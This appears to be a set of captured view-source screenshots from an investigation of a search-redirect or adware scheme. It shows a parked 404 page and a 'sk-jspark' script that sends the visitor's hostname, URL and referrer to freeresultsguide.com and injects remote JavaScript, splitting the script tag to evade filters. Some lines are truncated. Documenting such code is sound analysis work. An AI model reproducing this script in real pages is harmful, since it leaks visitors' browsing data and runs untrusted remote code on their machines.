 01
view-source:http://securesearchnow.com/sk-jspark_init.php
window._skz_pid)
return;
try
{
this._hlpr = function(){
return {
url : "http://freeresultsguide.com/sk-jspark.php?",
params : {
"dn":window.location.hostname,
"pid":window._skz_pid,
"kwrf": window.location,
"reqref":document.referrer
}
}
}
this._srptloc = function(){
var data = this._hlpr();
var query = data.url;
for (d in data.params)
query += encodeURIComponent(d) + "=" + encodeURIComponent(data.params[d]) + "&";
return query.slice(0, -1);
}
this._script = function(_src,_id){
try {
var _scrpt = document.createElement("script");
_scrpt.src = _src;
_scrpt.id = _id;
document.getElementsByTagName("head")[0].appendChild(_scrpt);
return;
} catch(e){}
}
var url = this._srptloc();
this._script(url);
} catch(e)
{
_sknz_loc_ = "http://freeresultsguide.com/sk-jspark.php?_jsprkderr_=1&dn="+encodeURIComponent(window.l
loc = "<scr"+"ipt "+"src=\"+_sknz_loc_+\"></sc"+"ript>";
document.write(loc);
}
})(); /*27*/
02
view-source:http://208.91.198.23/404.html
yle>
.loader { border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width:
@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
</style>
7 <script language="Javascript">var _skz_pid = "9POBEX80W";</script>
8 <script language="Javascript" src="http://cdn.jsinit.directfwd.com/sk-jspark_init.php"></script>
9 </head>
10 <body>
11 <div class="loader" id="sk-loader"></div>
12 </body>
13 </html>
14
03
view-source:http://cdn.jsinit.directfwd.com/sk-jspark_init.php
if(!window._skz_pid)
return;
try
{
this._hlpr = function(){
return {
url : "http://freeresultsguide.com/sk-jspark.php?",
params : {
"dn":window.location.hostname,
"pid":window._skz_pid,
"kwrf": window.location,
"reqref":document.referrer
}
}
}
this._srptloc = function(){
var data = this._hlpr();
var query = data.url;
for (d in data.params)
query += encodeURIComponent(d) + "=" + encodeURIComponent(data.params[d]) + "&";
return query.slice(0, -1);
}
this._script = function(_src,_id){
try {
var _scrpt = document.createElement("script");
_scrpt.src = _src;
_scrpt.id = _id;
document.getElementsByTagName("head")[0].appendChild(_scrpt);
return;
} catch(e){}
}
var url = this._srptloc();
this._script(url);
} catch(e)
{
_sknz_loc_ = "http://freeresultsguide.com/sk-jspark.php?_jsprkderr_=1&dn="+encodeURIComponent(wind
loc = "<scr"+"ipt "+"src=\"+_sknz_loc_+\"></sc"+"ript>";
document.write(loc);
}
})(); /*25*/